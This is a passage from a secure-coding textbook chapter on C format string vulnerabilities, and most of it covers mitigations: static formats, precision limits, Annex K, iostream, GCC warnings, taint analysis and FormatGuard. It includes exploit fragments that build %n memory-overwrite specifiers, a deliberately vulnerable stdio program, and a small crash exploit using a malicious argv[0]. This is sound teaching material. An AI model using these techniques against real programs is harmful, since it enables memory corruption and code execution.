POSIX [ISO/IEC/IEEE 9945:2009] allows conversions to be applied to the nth argument after the format in the argument list, rather than to the next unused argument.10 In this case, the conversion-specifier character % is replaced by the sequence %n$, where n is a decimal integer in the [1,{NL_ARGMAX}] range that specifies the position of the argument.
10. The %n$-style conversion strings are supported by Linux but not by Visual C++. This is not surprising because the C Standard does not include direct argument access.
The format can contain either numbered (for example, %n$ and *m$) or unnumbered (for example, % and *) argument conversion specifications but not both. The exception is that %% can be mixed with the %n$ form. Mixing numbered and unnumbered argument specifications in a format string has undefined results. When numbered argument specifications are used, specifying the nth argument requires that all leading arguments, from the first to nth – 1, be specified in the format string.
In format strings containing the %n$ form of conversion specification, numbered arguments in the argument list can be referenced from the format string as many times as required.
Example 6.11 shows how the %n$ form of conversion specification can be used in format string exploits. The format string on line 4 appears complicated until broken down. The first conversion specification, %4$5u, takes the fourth argument (the constant 5) and formats the output as an unsigned decimal integer with a width of 5. The second conversion specification, %3$n, writes the current output counter (5) to the address specified by the third argument (&i). This pattern is then repeated twice. Overall, the printf() call on lines 3–6 results in the values 5, 6, and 7 printed in columns 5 characters wide. The printf() call on line 8 prints out the values assigned to the variables i, j, and k, which represent the increasing values of the output counter from the previous printf() call.
Example 6.11. Direct Parameter Access
01 int i, j, k = 0;
02
03 printf(
04 "%4$5u%3$n%5$5u%2$n%6$5u%1$n
",
05 &k, &j, &i, 5, 6, 7
06 );
07
08 printf("i = %d, j = %d, k = %d
", i, j, k);
09
10 Output:
11 5 6 7
12 i = 5, j = 10, k = 15
The argument number n in the conversion specification %n$ must be an integer between 1 and the maximum number of arguments provided to the function call. Some implementations provide an upper bound to this value such as the NL_ARGMAX constant. In GCC, the actual value in effect at runtime can be retrieved using sysconf():
int max_value = sysconf(_SC_NL_ARGMAX);
Some systems (for example, System V) have a low upper bound, such as 9. The GNU C library has no real limit. The maximum value for Red Hat 9 Linux is 4,096.
The exploit shown in Examples 6.10 and 6.11 can be easily modified to use direct argument access. Lines 17–19 from Example 6.9 can be eliminated. The new code to calculate the write portion of the format string is shown in Example 6.12. The only changes are to lines 13 and 23 (to replace the format specifications with ones that use direct argument access) and to line 5 (removing the %x conversion specifications changes the number of bytes already written to the output stream).
Example 6.12. Direct Parameter Access Memory Write
01 static unsigned int already_written, width_field;
02 static unsigned int write_word;
03 static char convert_spec[256];
04
05 already_written = 16;
06
07 // first word
08 write_word = 0x9020;
09 already_written %= 0x10000;
10
11 width_field = (write_word-already_written) % 0x10000;
12 if (width_field < 10) width_field += 0x10000;
13 sprintf(convert_spec, "%%4$%du%%5$n", width_field);
14 strcat(format_str, convert_spec);
15
16 // last word
17 already_written += width_field;
18 write_word = 0x0804;
19 already_written %= 0x10000;
20
21 width_field = (write_word-already_written) % 0x10000;
22 if (width_field < 10) width_field += 0x10000;
23 sprintf(convert_spec, "%%6$%du%%7$n", width_field);
24 strcat(format_str, convert_spec)
6.5. Mitigation Strategies
Many developers, when they learn about the danger of the %n conversion specifier, ask, “Can’t they [I/O library developers] just get rid of that?” Some implementations, such as Microsoft Visual Studio, do disable the %n conversion specifier by default, providing set_printf_count_output() to enable this functionality when required. Unfortunately, because the %n conversion specifier is well established, for many implementations, eliminating it would break too much existing code. However, a number of mitigation strategies can be used to prevent format string vulnerabilities.
Exclude User Input from Format Strings
Simply put, follow “FIO30-C. Exclude user input from format strings” (The CERT C Secure Coding Standard [Seacord 2008]).
Dynamic Use of Static Content
Another common suggestion for eliminating format string vulnerabilities is to disallow the use of dynamic format strings. If all format strings were static, format string vulnerabilities could not exist (except in cases of buffer overflow where the target character array is not sufficiently bounded). This solution is not feasible, however, because dynamic format strings are widely used in existing code.
An alternative to dynamic format strategy is the dynamic use of static content. Example 6.13 shows a simple program that multiplies the first argument by the second argument. The program also takes a third argument that instructs the program on how to format the result. If the third argument is the string hex, the product is displayed in hexadecimal format using the %x conversion specifier; otherwise it is displayed as a decimal number using the %d conversion specifier.
Example 6.13. Dynamic Format Strings
01 #include <stdio.h>
02 #include <string.h>
03
04 int main(int argc, char * argv[]) {
05 int x, y;
06 static char format[256] = "%d * %d = ";
07
08 x = atoi(argv[1]);
09 y = atoi(argv[2]);
10
11 if (strcmp(argv[3], "hex") == 0) {
12 strcat(format, "0x%x
");
13 }
14 else {
15 strcat(format, "%d
");
16 }
17 printf(format, x, y, x * y);
18
19 exit(0);
20 }
If you ignore this example’s obvious and dangerous lack of any input validation, this program is secure from format string exploits. Programmers should also prefer the use of the strtol() function over atoi() (see The CERT C Secure Coding Standard [Seacord 2008], “INT06-C. Use strtol() or a related function to convert a string token to an integer”). Although users are allowed to influence the contents of the format string, they are not provided carte blanche control over it. This dynamic use of static content is a good approach to dealing with the problem of dynamic format strings.
While not incorrect, this sample program could be easily rewritten to use static format strings. This would cause less consternation among security auditors who may need to determine (possibly over and over again) whether use of dynamic format strings is secure.
This mitigation is not always practical, particularly when dealing with programs that support internationalization using message catalogs.
Restricting Bytes Written
When misused, formatted output functions are susceptible to format string and buffer overflow vulnerabilities. Buffer overflows can be prevented by restricting the number of bytes written by these functions.
The number of bytes written can be restricted by specifying a precision field as part of the %s conversion specification. For example, instead of
sprintf(buffer, "Wrong command: %s ", user);
try using
sprintf(buffer, "Wrong command: %.495s ", user);
The precision field specifies the maximum number of bytes to be written for %s conversions. In this example, the static string contributes 17 bytes (including the trailing null byte), and a precision of 495 ensures that the resulting string fits into a 512-byte buffer.
Another approach is to use more secure versions of formatted output library functions that are less susceptible to buffer overflows (for example, snprintf() and vsnprintf() as alternatives to sprintf() and vsprintf()). These functions specify a maximum number of bytes to write, including the trailing null byte.
It is always important to know which function, and which function version, is used at runtime. For example, Linux libc4.[45] does not have an snprintf(). However, the Linux distribution contains the libbsd library that contains an snprintf() that ignores the size argument. Consequently, the use of snprintf() with early libc4 can lead to serious security problems. If you don’t think this is a problem, please see the sidebar “Programming Shortcuts.”
The asprintf() and vasprintf() functions can be used instead of sprintf() and vsprintf(). These functions allocate a string large enough to hold the output including the terminating null, and they return a pointer to it via the first parameter. This pointer is passed to free() when it is no longer needed. These functions are GNU extensions and are not defined in the C or POSIX standards. They are also available on *BSD systems. Another solution is to use an slprintf() function that takes a similar approach to the strlcpy() and strlcat() functions discussed in Chapter 2.
C11 Annex K Bounds-Checking Interfaces
The C11 standard added a new normative but optional annex including more secure versions of formatted output functions. These security-enhanced functions include fprintf_s(), printf_s(), snprintf_s(), sprintf(), vfprintf_s(), vprintf_s(), vsnprintf_s(), vsprintf_s(), and their wide-character equivalents.
All these formatted output functions have the same prototypes as their non-_s counterparts, except for sprintf_s() and vsprintf_s(), which match the prototypes for snprintf() and vsnprintf(). They differ from their non-_s counterparts, for example, by making it a runtime constraint error if the format string is a null pointer, if the %n specifier (modified or not by flags, field, width, or precision) is present in the format string, or if any argument to these functions corresponding to a %s specifier is a null pointer. It is not a runtime-constraint violation for the characters %n to appear in sequence in the format string when those characters are not interpreted as a %n specifier—for example, if the entire format string is %%n.
While these functions are an improvement over the existing C Standard functions in that they can prevent writing to memory, they cannot prevent format string vulnerabilities that crash a program or are used to view memory. As a result, it is necessary to take the same precautions when using these functions as when using the non-_s formatted output functions.
iostream versus stdio
While C programmers have little choice but to use the C Standard formatted output functions, C++ programmers have the option of using the iostream library, which provides input and output functionality using streams. Formatted output using iostream relies on the insertion operator <<, an infix binary operator. The operand to the left is the stream to insert the data into, and the operand on the right is the value to be inserted. Formatted and tokenized input is performed using the >> extraction operator. The standard C I/O streams stdin, stdout, and stderr are replaced by cin, cout, and cerr.
In Effective C++, Scott Meyers [Meyers 1998] prefers iostream to stdio:
But venerated though they are, the fact of the matter is that scanf and printf and all their ilk could use some improvement. In particular, they’re not type-safe and they’re not extensible.
In addition to providing type safety and extensibility, the iostream library is considerably more secure than stdio. Example 6.14 shows an extremely insecure program implemented using stdio. This program reads a file name from stdin on line 8 and attempts to open the file on line 9. If the open fails, an error message is printed on line 13. This program is vulnerable to buffer overflows on line 8 and format string exploits on line 13. Example 6.15 shows a secure version of this program that uses the std::string class and iostream library.
Example 6.14. Extremely Insecure stdio Implementation
01 #include <stdio.h>
02 int main(void) {
03
04 char filename[256];
05 FILE *f;
06 char format[256];
07
08 fscanf(stdin, "%s", filename);
09 f = fopen(filename, "r"); /* read only */
10
11 if (f == NULL) {
12 sprintf(format, "Error opening file %s
", filename);
13 fprintf(stderr, format);
14 exit(-1);
15 }
16 fclose(f);
17 }
Example 6.15. Secure iostream Implementation
01 #include <iostream>
02 #include <fstream>
03 using namespace std;
04
05 int main(void) {
06 string filename;
07 ifstream ifs;
08 cin >> filename;
09 ifs.open(filename.c_str());
10 if (ifs.fail()) {
11 cerr << "Error opening " << filename << endl;
12 exit(-1);
13 }
14 ifs.close();
15 }
Testing
Testing software for vulnerabilities is essential but has limitations. The main weakness of testing is path coverage—meaning that it is extremely difficult to construct a test suite that exercises all possible paths through a program. A major source of format string bugs is error-reporting code (for example, calls to syslog()). Because such code is triggered as a result of exceptional conditions, these paths are often missed by runtime testing.
Compiler Checks
Current versions of the GNU C compiler (GCC) provide flags that perform additional checks on formatted output function calls. There are no such options in Visual C++. The GCC flags include -Wformat, -Wformat-nonliteral, and -Wformat-security.
-Wformat. This flag instructs GCC to check calls to formatted output functions, examine the format string, and verify that the correct number and types of arguments are supplied. This feature works relatively well but does not report, for example, on mismatches between signed and unsigned integer conversion specifiers and their corresponding arguments. The -Wformat option is included in -Wall.
-Wformat-nonliteral. This flag performs the same function as -Wformat but adds warnings if the format string is not a string literal and cannot be checked, unless the format function takes its format arguments as a va_list.
-Wformat-security. This flag performs the same function as -Wformat but adds warnings about formatted output function calls that represent possible security problems. At present, this warns about calls to printf() where the format string is not a string literal and there are no format arguments (for example, printf (foo)). This is currently a subset of what -Wformat-nonliteral warns about, but future warnings may be added to -Wformat-security that are not included in -Wformat-nonliteral.
Static Taint Analysis
Umesh Shankar and colleagues describe a system for detecting format string security vulnerabilities in C programs using a constraint-based type-inference engine [Shankar 2001]. Using this approach, inputs from untrusted sources are marked as tainted, data propagated from a tainted source is marked as tainted, and a warning is generated if tainted data is interpreted as a format string. The tool is built on the cqual extensible type qualifier framework.11
11. See www.cs.umd.edu/~jfoster/cqual.
Tainting is modeled by extending the existing C type system with extra type qualifiers. The standard C type system already contains qualifiers such as const. Adding a tainted qualifier allows the types of all untrusted inputs to be labeled as tainted, as in the following example:
tainted int getchar();
int main(int argc, tainted char *argv[]);
In this example, the return value from getchar() and the command-line arguments to the program are labeled and treated as tainted values. Given a small set of initially tainted annotations, typing for all program variables can be inferred to indicate whether each variable might be assigned a value derived from a tainted source. If any expression with a tainted type is used as a format string, the user is warned of the potential vulnerability.
Static taint analysis requires annotation of the source code, and missed annotations can, of course, lead to undetected vulnerabilities. On the other hand, too many false positives may cause the tool to be abandoned. Techniques are being developed to limit and help the user manage warnings.
The idea for static taint analysis is derived from Perl. Perl offers a mechanism called “taint” that marks variables (user input, file input, and environment) that the user can control as insecure [Stein 2001] and prevents them from being used with potentially dangerous functions.
HP Fortify Static Code Analyzer is an example of a commercial static analysis tool that does a good job of identifying and reporting format string vulnerabilities.12
12. See www.hpenterprisesecurity.com/vulncat/en/vulncat/index.html.
Modifying the Variadic Function Implementation
Exploits of format string vulnerabilities require that the argument pointer be advanced beyond the legitimate arguments passed to the formatted output function. This is accomplished by specifying a format string that consumes more arguments than are available. Restricting the number of arguments processed by a variadic function to the actual number of arguments passed can eliminate exploits in which the argument pointer needs to be advanced.
Unfortunately, it is impossible to determine when the arguments have been exhausted by passing a terminating argument (such as a null pointer) because the standard C variadic function mechanism allows arbitrary data to be passed as arguments.
Because the compiler always knows how many arguments are passed to a function, another approach is to pass this information to the variadic function as an argument, as shown in Example 6.16. On line 1 of this example, the va_start() macro has been expanded to initialize a va_count variable to the number of variable arguments. This approach assumes that this count is passed as an argument to the variadic function directly following the fixed arguments. The va_arg() macro has also been extended on line 6 to decrement the va_count variable each time it is called. If the count reaches 0, then no further arguments are available and the function fails.
We can test this approach using the average() function from Example 6.2. The first call to average() on line 9 in Example 6.16 succeeds as the –1 argument is recognized by the function as a termination condition. The second attempt fails because the user of the function neglected to pass –1 as an argument: the va_arg() function aborts when all available arguments have been consumed.
Example 6.16. Safe Variadic Function Implementation
01 #define va_start(ap,v)
02 (ap=(va_list)_ADDRESSOF(v)+_INTSIZEOF(v));
03 int va_count = va_arg(ap, int)
04 #define va_arg(ap,t)
05 (*(t *)((ap+=_INTSIZEOF(t))-_INTSIZEOF(t)));
06 if (va_count-- == 0) abort();
07 int main(void) {
08 int av = -1;
09 av = average(5, 6, 7, 8, -1); // works
10 av = average(5, 6, 7, 8); // fails
11 return 0;
12 }
There are, however, a couple of problems with this solution. Most compilers do not pass an argument containing the number of variable arguments.13 As a result, the invocation instructions must be written directly in assembly language. Example 6.17 shows an example of the assembly language instructions that would need to be generated for the call to average() on line 6 to work with the modified variadic function implementation. The extra argument containing the count of variable arguments is inserted on line 4.
13. The VAX standard calling sequence (partially implemented in its hardware instructions) did pass an argument count (actually, the number of long words making up the argument list). This was carried over into Alpha, and HP VMS for Alpha still does this.
Example 6.17. Safe Variadic Function Binding
av = average(5, 6, 7, 8); // fails
1. push 8
2. push 7
3. push 6
4. push 4 // 4 var args (and 1 fixed)
5. push 5
6. call average
7. add esp, 14h
8. mov dword ptr [av], eax
The second problem is that the additional parameter will break binary compatibility with existing libraries (assuming the compiler did not already pass this information). Interfacing with these libraries would require some form of transitional mechanism, such as a pragma, that would allow the old-style bindings to be generated. On the plus side, this solution does not require changing source code.
The only format string vulnerability that does require the argument pointer to be advanced is buffer expansion. Other measures would need to be adopted to prevent exploitation of this type of format string vulnerability.
Exec Shield
Exec Shield is a kernel-based security feature for Linux x86-32 developed by Arjan van de Ven and Ingo Molnar [Drepper 2004]. In Red Hat Enterprise Linux version 3, update 3, Exec Shield randomizes the stack, the location of shared libraries, and the start of the programs heap [van de Ven 2004].
Exec Shield stack randomization is implemented by the kernel as executables are launched. The stack pointer is increased by a random value. No memory is wasted because the omitted stack area is not paged in. However, stack addresses become more difficult to predict. While stack randomization is a useful idea that makes it more difficult to exploit existing vulnerabilities, it is possible to defeat, as demonstrated in Section 6.4 of this chapter.
FormatGuard
Another defense against format string vulnerabilities is to dynamically prevent exploits by modifying the C runtime environment, compiler, or libraries. FormatGuard, a compiler modification, injects code to dynamically check and reject formatted output function calls if the number of arguments does not match the number of conversion specifications [Cowan 2001]. Applications must be recompiled using FormatGuard for these checks to work.
Instead of modifying the variadic function implementation, FormatGuard uses the GNU C preprocessor (CPP) to extract the count of actual arguments. This count is then passed to a safe wrapper function. The wrapper parses the format string to determine how many arguments to expect. If the format string consumes more arguments than are supplied, the wrapper function raises an intrusion alert and kills the process.
FormatGuard has several limitations. If the attacker’s format string undercounts or matches the actual argument count to the formatted output function, FormatGuard fails to detect the attack. In theory, it is possible for the attacker to employ such an attack by creatively entering the arguments (for example, treating an int argument as a double argument). In practice, vulnerabilities that can be exploited in this manner are rare and the exploits are difficult to write. Insisting on an exact match of arguments and % directives would create false positives, as it is common for code to provide more arguments than the format string specifies.
Another limitation is that a program may take the address of printf(), store it in a function pointer variable, and call printf() via the variable later. This sequence of events disables FormatGuard protection: taking the address of printf() does not generate an error, and the subsequent indirect call through the function pointer does not expand the macro. Fortunately, this is not a common use of formatted output functions.
A third limitation is that FormatGuard does not protect programs that dynamically construct a variable list of arguments and call vsprintf() or related functions.
Static Binary Analysis
It is possible to discover format string vulnerabilities by examining binary images using the following criteria:
1. Is the stack correction smaller than the minimum value?
2. Is the format string variable or constant?
For example, the printf() function—when used correctly—accepts at least two parameters: a format string and an argument. If printf() is called with only one argument and this argument is variable, the call may represent an exploitable vulnerability.
The number of arguments passed to a formatted output function can be determined by examining the stack correction following the call. In the following example, it is apparent that only one argument was passed to the printf() function because the stack correction is only 4 bytes:
1 lea eax, [ebp+10h]
2 push eax
3 call printf
4 add esp, 4
It is also possible to determine whether the argument loaded into the eax register is a constant or a variable by examining the assembly code immediately preceding the call. Tools also exist to help determine whether the variable argument can be influenced by a user, although this process is more complicated.
This static binary analysis technique can be used by a developer or quality assurance tester to discover vulnerabilities, by an end user to evaluate whether a product is secure, or by an attacker to discover vulnerabilities.
6.6. Notable Vulnerabilities
This section describes examples of notable format string vulnerabilities.
Washington University FTP Daemon
Washington University FTP daemon (wu-ftpd) is a popular UNIX FTP server shipped with many distributions of Linux and other UNIX operating systems. A format string vulnerability exists in the insite_exec() function of wu-ftpd versions before 2.6.1. This vulnerability is described in the following advisories:
• AusCERT Advisory AA-2000.02, www.auscert.org.au/render.html?it=1911
• CERT Advisory CA-2000-13, www.cert.org/advisories/CA-2000-13.html
• CERT Vulnerability Note VU#29823, www.kb.cert.org/vuls/id/29823
• SecurityFocus Bugtraq ID 1387, www.securityfocus.com/bid/1387
The wu-ftpd vulnerability is an archetype format string vulnerability in that the user input is incorporated in the format string of a formatted output function in the Site Exec command functionality. The Site Exec vulnerability has been in the wu-ftpd code since the original wu-ftpd 2.0 came out in 1993. Other vendor implementations from Conectiva, Debian, Hewlett-Packard, NetBSD, and OpenBSD—whose implementations were based on this vulnerable code—were also found to be vulnerable.
Incidents in which remote users gained root privileges have been reported to the CERT.
CDE ToolTalk
The common desktop environment (CDE) is an integrated graphical user interface that runs on UNIX and Linux operating systems. CDE ToolTalk is a message-brokering system that provides an architecture for applications to communicate with each other across hosts and platforms. The ToolTalk RPC database server, rpc.ttdbserverd, manages communication between ToolTalk applications.
There is a remotely exploitable format string vulnerability in versions of the CDE ToolTalk RPC database server. This vulnerability has been described in the following advisories:
• Internet Security Systems Security Advisory, http://xforce.iss.net/xforce/alerts/id/advise98
• CERT Advisory CA-2001-27, www.cert.org/advisories/CA-2001-27.html
• CERT Vulnerability Note VU#595507, www.kb.cert.org/vuls/id/595507
While handling an error condition, a syslog() function call is made without providing a format string specifier argument. Because rpc.ttdbserverd does not perform adequate input validation or provide the format string specifier argument, a crafted RPC request containing format string specifiers is interpreted by the vulnerable syslog() function call. Such a request can be designed to overwrite specific locations in memory and execute code with the privileges of rpc.ttdbserverd (typically root).
Ettercap Version NG-0.7.2
In Ettercap version NG-0.7.2, the ncurses user interface suffers from a format string defect. The curses_msg() function in ec_curses.c calls wdg_scroll_print(), which takes a format string and its parameters and passes it to vw_printw(). The curses_msg() function uses one of its parameters as the format string. This input can include user data, allowing for a format string vulnerability.
This vulnerability is described in the following advisories:
• Vulnerability Note VU#286468, https://www.kb.cert.org/vuls/id/286468
• Secunia Advisory SA15535, http://secunia.com/advisories/15535/
• SecurityTracker Alert ID: 1014084, http://securitytracker.com/alerts/2005/May/1014084.html
• GLSA 200506-07, www.securityfocus.com/archive/1/402049
6.7. Summary
The introduction to this chapter contained a sample program (see Example 6.1) that uses printf() to print program usage information to standard output. After reading this chapter, you should recognize the risk of allowing the format string to be even partially composed from untrusted input. However, in this case, the input is restricted to argv[0], which can only be the name of the program, right?
Example 6.18 shows a small exploit program that invokes the usage program from Example 6.1 using execl(). The initial argument to execl() is the path name of a file to execute. Subsequent arguments can be thought of as arg0, arg1, . . . , argn. Together, the arguments describe a list of one or more pointers to null-terminated strings that represent the argument list available to the executed program. The first argument, by convention, should point to the file name associated with the file being executed. However, there is nothing to prevent this string from pointing to, for example, a specially crafted malicious argument, as shown on line 5 in Example 6.18. Whatever value is passed in this argument to execl() will find its way into the usageStr in Example 6.1 to be processed by the printf() command. In this case, the argument used simply causes the usage program to abnormally terminate.
Example 6.18. Printing Usage Information
1 #include <unistd.h>
2 #include <errno.h>
3
4 int main(void) {
5 execl("usage", "%s%s%s%s%s%s%s%s%s%s", NULL);
6 return(-1);
7 }
Improper use of C Standard formatted output routines can lead to exploitation ranging from information leakage to the execution of arbitrary code. Format string vulnerabilities, in particular, are relatively easy to discover (for example, by using the -Wformat-nonliteral flag in GCC) and correct.
Format string vulnerabilities can be more difficult to exploit than simple buffer overflows because they require synchronizing multiple pointers and counters. For example, the location of the argument pointer to view memory at an arbitrary location must be tracked along with the output counter for an attacker to overwrite.
A possibly insurmountable obstacle to exploitation may occur when the memory address to be examined or overwritten contains a null byte. Because the format string is a string, the formatted output function exits with the first null byte. The default configuration for Visual C++, for example, places the stack in low memory (such as 0x00hhhhhh). These addresses are more difficult to attack in any exploit that relies on a string operation. However, as described in Chapter 3, there are other addresses that can be overwritten to transfer control to the exploit code.
Recommended practices for eliminating format string vulnerabilities include preferring iostream to stdio when possible and using static format strings when not. When dynamic format strings are required, it is critical that input from untrusted sources not be incorporated into the format string. Prefer the formatted output functions defined in C11 Annex K, “Bounds-checking interfaces,” over the non-_s formatted output functions if they are supported by your implementation.
6.8. Further Reading
Exploiting Format String Vulnerabilities by Scut/Team Teso [Scut 2001] provides an excellent analysis of format string vulnerabilities and exploits. Gera and riq examine techniques for brute-forcing format string vulnerabilities and exploiting heap-based format string bugs [gera 2002].